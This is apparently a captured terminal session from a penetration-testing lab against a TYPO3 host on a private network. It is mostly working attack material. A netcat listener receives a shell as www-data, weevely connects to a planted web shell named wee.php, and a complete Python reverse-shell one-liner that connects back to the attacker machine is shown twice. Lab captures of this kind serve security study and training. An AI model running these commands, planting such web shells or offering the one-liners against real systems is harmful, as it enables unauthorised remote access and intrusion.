 root@kali:~# nc -lvnp 8081
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8081
Ncat: Listening on 0.0.0.0:8081
Ncat: Connection from 192.168.31.26.
Ncat: Connection from 192.168.31.26:58874.
bash: cannot set terminal process group (434): Inappropriate ioctl for device
bash: no job control in this shell
www-data@typo:/var/www/html/typo3/fileadmin$
root@kali: ~ 94x22
Content-Type: text/html; charset=UTF-8
root@kali:~# weevely http://192.168.31.26/fileadmin/wee.php pass
[+] weevely 4.0.1
[+] Target:     192.168.31.26
[+] Session:    /root/.weevely/sessions/192.168.31.26/wee_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@typo:/var/www/html/typo3/fileadmin $ python -c "import os,socket,subprocess;s=socket.
socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.31.10',8081));os.dup2(s.fileno()
,0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
sh: 1: python: not found
www-data@typo:/var/www/html/typo3/fileadmin $ python3 -c "import os,socket,subprocess;s=socket
.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.31.10',8081));os.dup2(s.fileno(
),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"